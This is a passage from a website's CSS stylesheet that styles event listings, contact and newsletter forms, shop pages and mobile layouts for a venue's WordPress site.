	position: absolute;
	top: unset;
	bottom: 0px;
} 
.img-slide img {
	width: 100%;
	height: 510px;
	object-fit: cover;
	display: block;
} 
.site-list ul li {
	list-style: none;
	padding-left: 25px;
	position: relative;
} 
.site-list ul {
	display: flex;
	flex-wrap: wrap;
} 
.site-list ul li::before {
	position: absolute;
	content: "";
	background-image: url(https://the-windjammer.com/wp-content/uploads/2023/05/right-arrow2.png);
	width: 20px;
	height: 20px;
	left: 0;
	background-repeat: no-repeat;
	background-size: 14px;
	top: 11px;
} 
.img-slide .swiper-pagination-bullet {
	width: 50px !important;
	height: 2px !important;
	display: inline-block !important;
	border-radius: 0px !important;
	background: #000 !important;
} 
.img-slide  .swiper-pagination {
	bottom: -5px !important;
} 
.vd-playlist .e-tabs-header {
	background-color: #6dfdff !important;
} 
.vd-playlist h4 a {
	font-family: 'Euclid Circular B';
	font-weight: normal;
	font-style: normal;
	line-height: normal;
	color: #000 !important;
} 
table td, table th {
	border: 1px solid #0000 !important;
} 
.woocommerce table.shop_table {
	border-radius: 0px !important; 
} 
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	border-radius: 0px !important;
} 
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border-radius: 0px !important;  
	border: 1px solid #66666675;
} 
.cams-col {
	width: calc(100% / 2 - 30px) !important;
	margin: 0 auto 20px !important; 
	position: relative;
} 
.cams-sec .elementor-column-gap-no {
	flex-wrap: wrap;
} 
.cams-col h3 {
	background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 90%);
	position: absolute;
	bottom: 0;
	padding: 60px 30px 25px;
	top: unset;
	left: 0;
	right: 0;
	color: #ffff;
	font-size: 28px;
	line-height: normal;
	font-family: 'Euclid Circular B';
} 
.camp-sec .link-btn a {
	margin: 0px 20px 0px;
} 
/***** COntact US****/
.main-hd h3 {
	font-size: 60px;
	line-height: 85px;
	margin-bottom: 25px;
}
.cont-left a i{
	font-size: 20px;
	background: #333333;
	color: #fff;
	width: 50px;
	height: 50px;
	display: inline-block;
	border-radius: 50%;
	text-align: center;
	padding: 15px;
	transition: all ease-in-out 0.5s;
} 
.cont-left .elementor-icon-box-wrapper:hover i {
	background: #6dfdff;
	color: #333;
}
.cont-left .elementor-icon-box-content h3 {
	font-family: 'Euclid Circular B';
	font-size: 19px;
	line-height: 32px;
	color: #333333;
	margin: unset;
}
.cont-left .elementor-icon-box-wrapper {
	padding: 30px 0px;
	margin: unset;
	max-width:max-content;
	align-content: center;
	align-items: center !important;
} 
.cont-left .elementor-icon-box-wrapper::before {
	position: absolute;
	content: "";
	width: 500px;
	height: 100%;
	left: 0;
	right: 0;
	border-bottom: 1px dashed #000; 
	pointer-events: none;
} 
.cont-left .loc-li .elementor-icon-box-wrapper::before{
	display:none;
}
.loc-li .elementor-icon-box-wrapper {
	padding-bottom: 15px;
}
.cont_form .gform_title {
	display: none;
}
.cont_form label {
	font-size: 17px !important;
	line-height: normal;
	margin-bottom: 0 !important;
	color:#282828 !important;
	padding: 0 !important;
	font-weight: normal !important;
}
.cont_form .gfield_required {
	display: none;
}
.cont_form .gform_footer.top_label {
	margin: 0 !important;
	padding: 0 !important;
}
.cont_form input, .cont_form textarea {
	height: 56px !important;
	padding: 15px !important;
	border: 1px solid #aeaeae !important;
	background-color: transparent;
	font-size: 16px !important;
	line-height: normal !important;
	border-radius: 0px; 
	color: #282828 !important;
}
.contact-grid{
	margin-top: -120px;
}
.cont_form .gform_wrapper.gravity-theme .gform_fields {
	display: flex !important;
	flex-wrap: wrap;
	justify-content: space-between;
}
.name_col, .full_col, .half_col {
	width: 100%;
	margin-bottom: 10px !important;
}
.half_col {
	width: calc(100% / 2 - 7px);
	margin-bottom: 15px !important;
}
.cont_form .textarea.large {
	height: 130px !important;
}
.cont_form .gform_validation_errors {
	border: 0px;
	box-shadow: none !important;
	border-radius: 0 !important;
	margin-top: 0 !important;
	padding: 15px 36px !important;
	color: #fff !important; 
	display: none !important;
}
.cont_form .gform_validation_errors h2 {
	font-family: 'Euclid Circular B';
	font-size:15px !important;
}
.cont_form .validation_message {
	background: transparent !important;
	border: 0px !important;
	margin: 3px 0px 0px !important;
	padding: 0px !important;
	line-height: normal !important;
	font-size: 14px !important;
}
.cont_form .gfield_error label {
	color: #282828;
} 
.cont_form .gform_button.button:hover {
	top: -5px;
}
.cont_form .instruction.validation_message {
	display: none;
}
.cont_form .gform-icon {
	left: 5px !important;
}
.form-col .elementor-widget-wrap {
	background: #f1f1f1;
	padding: 50px !important;
	z-index: 2;
	position: relative;
}
.cont_form .gform_button.button {
	min-width: 170px !important;
	margin-top: 40px;
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/hd_bar.png") !important;
	background-color: transparent !important;
	text-transform: uppercase;
	background-size: 100% 100% !important;
	font-weight: bold;
	position: relative;
	color: #000 !important;
	transition: all ease-in-out 0.5s;
	top: 0;
	border: unset !important;
	height: 60px !important;
	margin-bottom: 0px !important; 
	font-size: 22px !important;
	line-height: normal !important;
	background-repeat: no-repeat; 
	padding: 17px 15px 15px !important;
}
.thankyou-bnr {
	padding:310px 15px 200px;
}
.thankyou-bnr .elementor-container {
	max-width: 850px;
}
.thankyou-bnr h1 {
	font-size: 85px;
	line-height: normal;
	text-transform: capitalize;
}
.thankyou-bnr p {
	font-size: 25px;
	line-height: 35px; 
	font-weight: 600;
} 
.gform_wrapper.gravity-theme .gfield_required {
	display: none;
} 
.vd-col {
	width: calc(100% / 3 - 20px) !important;
	margin: 20px 10px 0px !important;
} 
.vd-playlist .elementor-widget-video-playlist {
	max-width: 1380px !important;
	margin: 0 auto;
} 
.vd-playlist .elementor-widget-wrap {
	justify-content: center;
} 
.dialog-message .elementor-slideshow__footer {
	display: none;
} 
.event-box {
	width: calc(100% / 3 - 20px) !important;
	margin: 40px 10px 0px !important; 
	position: relative;
} 
.events-col em {
	position: absolute;
	top: unset;
	bottom: 100%;
	font-style: normal;
	left: 25px;
	background: #6dfdff;
	padding: 10px 10px 6px;
	font-size: 40px;
	font-weight: bold;
	line-height: 30px;
	min-width: 90px;
	text-align: center;
	z-index: 1;
}
.event-txt a{
	color: #000;
} 
.event-txt{ 
	position: relative;
}
.events-col em i {
	display: block;
	font-style: normal;
	font-size: 20px;
	line-height: normal;
}   
.events-row.ev-wrap {
	position: relative;
	width: 100%;
	display: grid;
	grid-template-columns: repeat(3,1fr);
	gap: 50px 30px;
	margin-top: 40px;
}
.event-img{
	position:relative;
}
.event-img::before {
	content: "";
	position: absolute;
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgb(255, 255, 255) 90%);
	width: 101%;
	height: 80px;
	top: unset;
	bottom: -1px;
	pointer-events: none;
	z-index: 1;
}
.event-txt {
	padding-left: 25px;
} 
.event-txt a {
	font-weight: bold;
	font-size: 23px;
	line-height: normal;
	max-width: 350px;
	display: block; 
	padding: 10px 0px 12px;
} 
.event-txt p {
	font-size: 16px;
	line-height: normal;
} 
.event-img img {
	display: block; 
	width: 100%;
	transform: scale(1);
	transition: all ease-in-out 0.5s;
}
.news-col {
	margin-top: -200px;
}
.small-hd p {
	font-size: 25px;
	margin: 20px 0;
}
.news-col {
	max-width: 1150px;
	margin: -200px auto 0;
}
.news-col form {
	margin-top: 30px;
}
.news-col .cont_form .gform_button.button {
	margin: 30px auto 0px !important;
}
.news-col .cont_form .gform_confirmation_message {
	text-align: center;
	background: #fff;
	max-width: max-content;
	margin: 0 auto;
	padding: 10px 20px;
}
.event-content-row {
	display: flex;
	flex-wrap: wrap;
	width: calc(100% / 3 - 30px);
	margin: 15px;
	/* box-shadow: rgba(0, 0, 0, 0.06) 0px 48px 100px 0px; */
	align-items: start;
}
.event-content-left,.event-content-right{
	display:inline-block;
	vertical-align:middle;
}
.event-content-left {
	width: 100%;
	position: relative;
}
.event-content-left::before {
	content: "";
	position: absolute;
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgb(255, 255, 255) 90%);
	width: 100%;
	height: 80px;
	top: unset;
	bottom: 0;
	pointer-events: none;
	z-index: 1;
}
.event-content-right {
	width: 100%;
	padding: 0px;
}
.event-content-right h2 {
	font-size: 24px;
	margin: 0px 0px 13px !important;
	line-height: 34px;
	font-weight: bold;
	font-family: 'Euclid Circular B';
}
.event-content-right p {
	font-size: 16px;
	line-height: 28px;
	font-weight: 500;
	display: block;
	width: 100%;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}
.event-content-date {
	width: 70px;
	height: auto;
	background-color: #6dfdff;
	display: block;
	vertical-align: middle;
	color: #fff;
	text-align: center;
	position: absolute;
	padding: 5px 3px;
	left: 15px;
	top: 15px;
} 
/* .event-content-right:hover h2 a {
color: #6dfdff !important;
} */
/* .event-content-date:before{content:'';position:absolute;height:100%;width:5px;background-color:transparent;opacity:0.35;left:0;top:0;} */
.event-content-date h2{
	font-size:60px;
	margin-bottom:3px;
}
.event-content-date p{
	font-size: 12px;
	line-height: normal;
}
.event-content-image{
	display: block;
	vertical-align: middle;
	width: 100%;
	margin: 0px;
	text-align: center;
}
.event-content-row:last-child{margin-bottom:0px;}
.event-content-right ul {
	display: flex;
	list-style: none;
	flex-wrap: wrap;
	width: 100%;
} 
.event-content-right ul li {
	font-size: 16px;
	line-height: normal;
	margin-bottom: 12px;
	padding-right: 25px;
	position: relative;
	font-weight: 600;
}
.event-content-right ul li:first-child::before {
	padding-left: 0;
	content: "";
	position: absolute;
	border-right: 1px solid #000;
	width: 1px;
	height: 16px;
	left: unset;
	top: 3px;
	right: 12px;
}
.event-content-date p b {
	display: block;
	font-size: 40px;
	line-height: 40px;
}
.event-content-right .defbtn a{
	display: inline-block; 
	padding: 12px 73px 11px 20px;
	font-weight: bold;
	font-size: 17px; 
	display: block;
	max-width: max-content;  
	margin-top: 5px;
} 
.event-content-right .defbtn a:after{
	right: 15px;
	width: 25px;
	height: 20px;
	background-size: 19px;
}  
.event-content-image img {
	object-fit: cover;
	display: block;
	width: 100%;
}
.event-content-right h2 a {
	color: #000;
	transition: all ease-in-out 0.5s;
}
.single-event h1 {
	font-size: 30px;
	margin: 0px 0px 10px !important;
	line-height: 40px;
	font-weight: bold;
	font-family: 'Euclid Circular B';
} 
.single-event p a {
	color: #000;
	font-weight: bold;
	transition: all ease-in-out 0.5s;
} 
.single-event p a:hover {
	opacity: 0.5;
} 
.event-right{
	padding-left:43px;
} 
.plr15,
.store_box .elementor-widget-wrap {
	padding: 0 15px;
}
div[data-elementor-type="wp-page"] {
	overflow: hidden;
}
.events_tab .elementor-tab-title {
	color: #535353;
	text-transform: uppercase;
	font-size: 14px;
	padding: 15px 25px !important;
	border: 1px solid #bfbfbf !important;
	background: transparent !important;
}
.events_tab .elementor-tab-content {
	padding: 0 !important;
}
.events_tab .elementor-tab-title.elementor-active {
	background: #6dfdff !important;
	color: #000;
	border-color: #6dfdff !important;
	margin: 0 -1px;
	position: relative;
	z-index: 1;
}
.events_tab {
	margin-top: -110px;
}
.events_tab .elementor-tabs-wrapper {
	margin-bottom: 60px;
}
#mc_embed_signup_scroll {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.btn_submit {
	margin-top: 20px;
	text-align: center;
	width: 100%;
}
.btn_submit input {
	min-width: 170px !important;
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/hd_bar.png") !important;
	background-color: transparent !important;
	text-transform: uppercase;
	background-size: 100% 100% !important;
	font-weight: bold;
	position: relative;
	color: #000 !important;
	transition: all ease-in-out 0.5s;
	border: unset !important;
	height: 60px !important;
	margin-bottom: 0px !important;
	font-size: 22px !important;
	line-height: normal !important;
	background-repeat: no-repeat;
	padding: 17px 15px 15px !important;
}
.mc-field-group {
	width: calc(100% / 3 - 10px);
} 
.list_info ul li:last-child a {
	display: flex;
	color: #000;
}
.list_info ul li i {
	width: 35px;
	background: #6dfdff;
	color: #000;
	text-align: center;
	border-radius: 50%;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 15px;
}
.list_info  ul {
	list-style: none;
	display: flex;
	flex-wrap: wrap;
}
.list_info ul li:not(:last-child) {
	width: auto;
	margin: 5px 0;
	display: flex;
	align-items: center;
	border: 1px solid #6dfdff;
	margin-right: 4px;
	padding: 8px 14px;
	font-size: 15px;
	line-height: normal;
	background: #6dfdff;
}
.list_info ul li:last-child {
	width: 100%;
	border: 0px;
	padding: 0 !important;
	margin: 15px 0 10px;
}
.events-grid-warp .wj-events-grid {
	display: flex;
	flex-wrap: wrap;
	align-items: start;
}
.icon_news i {
	background: #6dfdff;
	width: 100px;
	height: 100px;
	border-radius: 50px;
	margin: -50px auto 20px;
	z-index: 1;
	display: flex;
	align-items: center;
	color: #000;
	font-size: 42px;
}
.elementor-popup-modal .dialog-message {
	overflow: unset !important;
}
.popupform  h2 {
	font-size: 50px;
	margin-bottom: 16px;
}
.popupform input[type="email"] {
	height: 61px;
	border-radius: 0px !important;
	text-align: center;
	font-size: 18px;
	border: 1px solid #ccc !important;
	font-weight: 500 !important;
	margin: 0 !important;
	text-indent: 0 !important;
}
.popupform #mce-success-response {
	padding: 0 !important;
	text-align: center !important;
	margin: auto 0 20px !important;
	line-height: normal !important;
	width: 100% !important;
	font-weight: normal !important;
	font-size: 16px !important;
	position: revert;
}
.btn_center {
	display: flex;
	justify-content: center;
	width: 100% !important;
}
.popupform #mc_embed_signup form {
	margin: 30px 0 0 !important;
}
.popupform div.mce_inline_error {
	line-height: normal;
	margin: 7px 0 0 !important;
	padding: 0 !important;
	text-align: center;
	background: transparent !important;
}
.popupform #mc-embedded-subscribe {
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/arr.svg"), url("https://the-windjammer.com/wp-content/uploads/2023/04/btnbg.svg");
	background-color: transparent !important;
	text-transform: uppercase;
	background-size: 20px , 100% 100% !important;
	padding: 20px 100px 20px 30px !important;
	font-weight: bold !important;
	font-size: 19px !important;
	position: relative;
	color: #000 !important;
	line-height: normal !important;
	height: auto !important;
	margin: 0 auto !important;
	background-repeat: no-repeat;
	background-position: right 31px center , center;
}
.popupform {
	padding: 0 50px 50px;
}
.popupform #mc_embed_signup .mc-field-group {
	width: 100% !important;
	max-width: 490px;
	margin: auto;
}

/** responsive **/  
@media(max-width:1420px){ 
	.loc_hd a {
		min-height: 50px;
		min-width: 30px;
	} 
	.btn_hd a, .defbtn a, .woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button {
		padding: 20px 80px 20px 20px; 
		font-size: 20px;
	} 
	.hd_inner {
		width: calc(100% - 300px) !important;
	} 
	.hd_menu .elementor-nav-menu > li > a {
		font-size: 19px;
	} 
	.hd_menu nav > ul.elementor-nav-menu > li {
		margin: 0 15px;
	} 
	.btn_hd a::after, .defbtn a::after, .woocommerce .button.add_to_cart_button::before, .single_add_to_cart_button::before, .added_to_cart::before, .woocommerce-checkout-payment .button::before {
		width: 25px;
		height: 25px;
		background-size: 22px;
		right: 19px;
	} 
	.hdactive .btn_hd a::after {
		width: 25px;
		height: 25px;
		background-size: 21px;
	}
} 
@media(max-width:1360px){
	.hd_menu .elementor-nav-menu > li > a {
		font-size: 17px;
	}
	.hd_menu nav > ul.elementor-nav-menu > li {
		margin: 0 10px;
	}
	.logomain img {
		max-width: 130px !important; 
	}
	.elementor-nav-menu .sub-arrow {
		padding: 10px 0 10px 5px;
		font-size: 14px;
	}
	.btn_hd a{
		padding: 20px 70px 20px 17px;
		font-size: 18px;
	}
	.single_product {
		padding: 0px 15px 30px;
	}
	.single_product h1 { 
		font-size: 24px !important; 
	} 
	.event-txt a { 
		font-size: 17px; 
	}
	.bigheading h2 {
		font-size: 50px;
		line-height: 80px;
	}
	.pl60 {
		padding-left: 30px;
	}
	.menu-title h3 {
		font-size: 34px;
	}
	.menu-single li h4, .menu-single li h5 {
		margin: 0px 0px 6px !important;
		font-size: 18px;
	}
	.menu-single p {
		font-size: 16px;
		line-height: 26px;
	}
	.menu-title img {
		max-width: 55px;
	}
	.pr60 {
		padding-right: 30px;
	}
	.woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button {
		padding: 13px 79px 13px 21px !important;
		font-size: 14px !important; 
	}
	.woocommerce .button.add_to_cart_button::before, .single_add_to_cart_button::before, .added_to_cart::before, .woocommerce-checkout-payment .button::before {
		width: 25px;
		height: 25px;
		background-size: 17px;
		right: 19px;
	}
	.cstm-product li {
		padding: 10px !important;
	}
	ul.products{
		grid-column-gap: 10px !important;
		grid-row-gap: 10px !important;
	}
	.events_tab .elementor-tabs-wrapper {
		padding-left: 170px;
		margin-top: 25px;
	}
	.events_tab .elementor-tab-title:nth-child(2), 
	.events_tab .elementor-tab-title:nth-child(3) {
		min-width: 160px;
		text-align: center;
		display: flex !important;
		align-items: center;
	}
} 

@media(max-width:1199px){
	p, li, div, p.elementor-heading-title { 
		font-size: 17px;
		line-height: 31px;
	}
	.menu_box h4 { 
		font-size: 13px; 
	}
	.subheading h5 {
		font-size: 18px;
	}
	.pb100 {
		padding: 0 15px  60px;
	}
	.pt100 {
		padding: 60px 15px 0;
	}
	.pad100 {
		padding: 60px 15px;
	}
	.events-row.ev-wrap { 
		gap: 50px 10px; 
	}
	.event-txt {
		padding-left: 0;
	}
	.event-txt p {
		font-size: 14px;
	}
	.bigheading h2 {
		font-size: 40px;
		line-height: 70px;
	}
	.events-col em {  
		left: 15px;  
		font-size: 24px; 
		min-width: 70px; 
	}
	.events-col em i { 
		font-size: 15px; 
	}
	.app_imgs { 
		margin-right: 10px;
		max-width: 150px;
	}
	.ft_menu ul li {
		margin: 0 15px !important;
	}
	.ft_menu ul span {
		font-size: 16px;
	}
	.form-col .elementor-widget-wrap { 
		padding: 30px 20px !important; 
	}
	.cont_form label {
		font-size: 15px !important;
	}
	.camp-sec .elementor-container {
		flex-wrap: wrap;
	}

	.cams-col h3 {
		padding: 50px 20px 17px;
		font-size: 18px;
	}
	.cams-col .elementor-widget-container {
		position: relative;
	}
	.cams-col .elementor-widget-html .elementor-widget-container,
	.video_size .elementor-widget-container{
		position: relative;
		padding-top: 56%;
	}
	.cams-col .elementor-widget-html iframe,
	.video_size iframe {
		position: absolute;
		top: 0;
		bottom: 0;
		height: 100%;
		width: 100% !important;
	}
	.cont-left .elementor-icon-box-wrapper::before { 
		width: 100%; 
	}
	.cont-left .elementor-icon-box-content h3 {
		font-size: 17px;
		line-height: 27px;
	}
	.vd-col {
		width: calc(100% / 2 - 20px) !important; 
	}
	.thankyou-bnr h1 {
		font-size: 55px; 
	}
	.menu-col h3 { 
		font-size: 16px; 
	}
	.menu-col {
		width: calc(100% / 3 - 10px) !important;
		margin: 0px 5px 30px !important;
	}
	.menu-col img {
		height: 240px;
	}
	.main-hd h3 {
		font-size: 34px;
		line-height: 49px; 
	}
	.cstm-product h2 {
		font-size: 17px !important;
	}
	.cstm-product .price {
		font-size: 16px !important; 
	}
	.pad60 {
		padding: 60px 15px ;
	}
	.cstm-product .products {
		grid-template-columns: repeat(2,1fr) !important;
	}
	.retd-product {
		display: none;
	}
	.hd_menu .elementor-nav-menu > li > a {
		font-size: 16px;
	}
	.hd_menu nav > ul.elementor-nav-menu > li {
		margin: 0 6px;
	}
}

@media(max-width:1024px){
	.events_tab {
		margin-top: -80px;
	}
	.elementor-location-header {
		background: #000 !important;
		position: relative !important;
	}
	.hd_bar p {
		min-width: 100%;
		padding: 0 !important;
		font-size: 15px;
	}
	.hd_inner .hd_bar { 
		display: none;
	}
	.logomain {
		width: auto !important;
	}
	.right_hd {
		width: calc(100% - 200px) !important;
		margin-left: auto;
	} 
	.mobheaderbar {
		background: #6dfdff;
		margin: -10px -15px 10px;
		padding: 2px;
	}
	.hd_inner {
		order: 3;
		width: auto !important;
		margin: 0 !important;
	}
	.hd_menu {
		max-width: 60px !important;
		margin-left: 20px;
	}
	.right_hd .elementor-widget-wrap {
		justify-content: right;
	}
	.elementor-menu-toggle i{
		background-color: #000 !important;
		border-radius: 0px !important;
		background-image: url("https://the-windjammer.com/wp-content/uploads/2023/05/menu_w.png") !important;
		border: 2px solid #fff !important;
		height: 58px;
		width: 57px;
		background-repeat: no-repeat;
		background-size: 26px;
		background-position: center;
	}
	.elementor-menu-toggle {
		border-radius: 0px !important;
		padding: 0 !important;
		z-index: 6;
	}
	.elementor-menu-toggle i::before {
		display: none;
	}
	.elementor-menu-toggle.elementor-active + .elementor-nav-menu__container {
		right: 0 !important;
	}
	nav.elementor-nav-menu--dropdown {
		position: fixed;
		right: -400px;
		top: 0;
		bottom: 0;
		width: 400px;
		transform: unset !important;
		height: 100%;
		margin: 0 !important;
		transition: all ease-in-out 0.5s !important;
		background: #000 !important;
		z-index: 5;
	}
	.hd_menu nav > ul.elementor-nav-menu { 
		margin-top: 0;
	}
	.hd_menu nav > ul.elementor-nav-menu > li {
		margin: 0;
	}
	.hd_menu .elementor-nav-menu > li > a {
		font-size: 21px;
		border-bottom: 1px solid #ffffff2b;
		padding: 25px !important;
		background: transparent !important;
	}
	.elementor-nav-menu .sub-arrow { 
		font-size: 20px;
		position: absolute;
		right: 0;
		top: 0;
		margin: 0 !important;
		height: ;
		bottom: 0;
		background: #ffffff17;
		min-width: 50px !important;
		display: flex;
		justify-content: center;
		padding: 10px !important;
	}
	.elementor-nav-menu > li > ul.sub-menu {
		background: #171717; 
	}
	.elementor-nav-menu > li > ul.sub-menu a {
		font-size: 18px !important;
		color: #fff !important;
		border-color: #ffffff0f !important;
		line-height: normal;
		padding: 18px 35px !important;
	}
	.inner-banner::before { 
		display: none;
	}
	.elementor-menu-toggle i.elementor-menu-toggle__icon--close {
		position: fixed;
		z-index: 2;
		top: 4px;
		right: 4px;
		border: 0px !important;
		background-image: url("https://the-windjammer.com/wp-content/uploads/2023/05/cross.png") !important;
		background-size: 17px !important;
		background-color: #ffffff1c !important;
		width: 52px;
		height: 54px;
	}
	.event-content-right h2 { 
		line-height: 33px;
		font-size: 21px; 
	}
	.events_tab .elementor-tabs-wrapper {
		margin-top: 0;
	}
}
@media(max-width:999px){ 
	.events_tab .elementor-tab-title:nth-child(1) {
		width: calc(100% - 320px);
	}
	.events_tab .elementor-tabs-wrapper {
		padding-left: 0px;
		margin-top: 80px;
	}
	.events-grid-warp .bigheading h2 {
		text-align: center;
	}
	.event-content-row {
		width: calc(100% / 2 - 30px);
	}
}
@media(max-width:768px){

	.woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr { 
		margin: 15px 0;
		padding: 0 9px;
	}
	.cart-section .product-remove {
		min-width: 20px !important;
		max-width: 50px !important;
		margin-left: auto;
	}
	.cart-section .cart_totals {
		width: 100% !important;
	}
	.cart-section .coupon {
		display: none;
	}
	.cart-section .button.wp-element-button, .woocommerce-message .button.wc-forward {
		width: 100% !important;
	}
	.woocommerce-message::before {
		display: none;
	}
	.woocommerce-message {
		background: #fff;
		max-width: calc(100% - 30px) !important;
		border-bottom: 10px solid #f1f1f1 !important;
		padding: 10px !important;
		text-align: center;
	}
}
@media(max-width:767px){
	.popupform {
		padding: 0 30px 30px;
	}
	.popupform h2 {
		font-size: 30px; 
	}
	.mc-field-group {
		width: 100%;
		margin: 10px 0;
	}
	.events_tab .elementor-tab-mobile-title {
		display: none;
	}
	.events_tab {
		margin-top: -75px;
	}
	.events_tab .elementor-tab-title { 
		font-size: 12px;
		padding: 12px 10px !important; 
	}
	.events_tab .elementor-tabs-wrapper {
		width: auto !important;
		display: flex !important;
		justify-content: right;
		margin-bottom: 40px;
	}
	.event-content-right .defbtn,
	.event-content-right p {
		display: none;
	}
	.event-right {
		padding-left: 0;
		margin-top: 30px;
	}
	.single-event h1 {
		font-size: 23px;
		line-height: 34px;
	}
	.event-content-right h2 {
		font-size: 17px;
		line-height: 24px;
	}
	.event-content-right ul li {
		font-weight: normal;
		font-size: 14px;
	}
	.event-content-image img {
		min-height: 100%;
		max-height: 100%;
	}
	.event-content-image {
		height: 100%;
	}
	/* 	.event-content-left {
	width: 180px; 
} */
	.event-content-date p b {
		font-size: 19px;
		line-height: normal;
	}
	.event-content-date p {
		font-size: 11px;
	}
	.event-content-date {
		width: auto;
		padding: 3px;
	}
	.event-content-right ul li:last-child::before {
		display: none;
	}
	.banner_home {
		height: 400px !important;
	}
	.img-slide img { 
		height: 360px; 
	}
	.cstm-product li { 
		text-align: center;
	}
	.woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button {
		padding: 13px 45px 13px 14px !important;
		font-size: 12px !important; 
	}
	.cstm-product .price {
		font-size: 15px !important;
	}
	.cstm-product h2 {
		font-size: 16px !important;
		min-height: 50px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.thankyou-bnr {
		padding: 30% 15px;
	}
	.bordermdbox {
		border: 1px solid #eaeaea;
		padding: 10px 10px 20px;
		margin-top: 10px;
	}
	.cont-left .elementor-widget-icon-box {
		width: 50%; 
		border: 1px solid #e3e3e3;
		margin-top: 10px;
	}

	.cont-left .elementor-icon-box-wrapper {
		margin: auto;
	}
	.cont-left .elementor-icon-box-content h3 {
		font-size: 15px;
		line-height: 23px;
	}
	.cont-left .elementor-icon-box-wrapper::before {
		display: none;
	}
	.cams-col {
		width: 100% !important;
	}
	.store_box .elementor-widget-wrap {
		text-align: center;
		padding: 40px 15px;
	}
	.store_box p {
		margin: auto;
	}
	.events-row.ev-wrap {
		gap: 0;
		display: flex;
		flex-wrap: wrap;
	} 
	.event-img {
		position: absolute;
		width: 90px;
		left: 0;
		height: 100%;
		top: 0;
		bottom: 0;
	}
	.events-col {
		width: 100%;
		border: 1px solid #ececec;
		overflow: hidden;
		margin-bottom: 14px;
		padding: 14px 10px 15px 110px;
		position: relative;
	}
	.event-txt {
		position: static;
	}
	.events-col em {
		font-size: 18px;
		min-width: 70px;
		bottom: 0;
		left: 0;
		right: unset;
		line-height: normal;
		padding: 4px 8px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.events-col em i {
		font-size: 13px;
		font-weight: normal;
		margin-left: 4px;
	}
	.event-img * {
		height: 100% !important;
		object-fit: cover;
		width: 100% !important;
	}
	.event-txt a {
		font-size: 17px;
		padding: 0px 0px 8px;
		max-width: 100%;
	}
	p, li, div, p.elementor-heading-title {
		font-size: 16px;
		line-height: 30px;
	}
	.menu_outer .elementor-widget-wrap {
		justify-content: center;
	}
	.menu_box {
		width: calc(100% / 3 - 15px) !important;
		margin: 7px !important;
		border: 1px solid #e3e3e3;
	}
	.menu_box h4 {
		font-size: 13px;
		background: #000;
		color: #fff;
		padding: 0 7px;
		min-height: 42px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.img_full {
		margin-top: -20px;
	}
	.mt50 {
		margin-top: 30px;
	}
	.subheading h5 {
		font-size: 16px;
	}
	.ft_logo img {
		max-height: 120px; 
	}
	.ft_menu {
		display: none;
	}
	.ft_logo a {
		padding: 0 20px;
	}
	.ft_social_link {
		margin-top: 30px;
	}
	.btn_hd a, .defbtn a, .woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button { 
		font-size: 16px;
	}
	.btn_hd a::after, .defbtn a::after, .woocommerce .button.add_to_cart_button::before, .single_add_to_cart_button::before, .added_to_cart::before, .woocommerce-checkout-payment .button::before {
		background-size: 16px;
		right: 15px;
	}
	.pl60 {
		padding-left: 0;
	}
	.menu-single p {
		font-size: 15px;
		line-height: 25px;
	}
	.pr60 {
		padding-right: 0px;
	}
	.cont_form .gform_button.button {
		margin: 30px auto auto;
	}
	.gform_wrapper.gravity-theme .ginput_complex {
		gap: 20px;
	}
	.half_col {
		width: 100%;
	}
	.name_col, .full_col, .half_col {
		margin-bottom: 0 !important;
	}
	.inr-hd h1 {
		font-size: 45px;
		line-height: 60px;
	}
	.thankyou-bnr h1 {
		font-size: 38px; 
	}
	.news-col { 
		margin: auto;
	}
	.menu-single li { 
		border-bottom: 1px dashed #979797;
		padding: 20px 0 12px;
		margin-bottom: 0;
	}

	.btnsets  .elementor-column {
		width: 50%;
		padding: 0 10px;
	}
	.btnsets .link-btn a {
		margin: 15px 0 !important;
		padding: 10px 15px;
		font-size: 16px;
	}
	.events_tab .elementor-tab-title:nth-child(1) {
		width: 100%;
		text-align: center;
		padding: 15px !important;
	}
	.events_tab .elementor-tabs-wrapper {
		flex-wrap: wrap;
	}
	.events_tab .elementor-tab-title:nth-child(2), .events_tab .elementor-tab-title:nth-child(3) {
		min-width: 50%;
		padding: 15px !important;
		justify-content: center;
	}
	.events_tab .elementor-tabs-wrapper {
		margin-top: 65px;
	}
	.events_tab .elementor-tabs-content-wrapper .elementor-tab-title {
		display: none !important;
	}
	.pad60 {
		padding: 45px 15px;
	}
	.event-content-row {
		margin-bottom: 15px;
	}
}


@media(max-width:600px){
	.elementor-menu-toggle i{ 
		border: 1px solid #ffffff4d !important;
		height: 53px;
		width: 53px; 
	}
	.loc_hd, .btn_hd {
		width: 50% !important;
		position: fixed;
		bottom: 0;
		margin: 0 !important;
	}
	.loc_hd{

		left: 0;
	}
	.btn_hd {
		right: 0; 
	}
	nav.elementor-nav-menu--dropdown {
		width: 100%;
		right: -100%;
	}
	.copyright_txt .elementor-widget-container {
		max-width: 340px;
		margin: auto;
	}
	.menu-col img {
		height: 180px;
	}
	.menu-col {
		width: calc(100% / 2 - 10px) !important; 
	}
	.vd-col {
		width: 100% !important;
		margin: 10px 0 !important;
	}
	.cont-left .elementor-widget-icon-box {
		width: 100%;
	}
	.loc_hd a {
		border-right: 1px solid #0000004f;
	}
	.btn_hd a, .loc_hd a {
		width: 100% !important;
		background: #6dfdff !important;
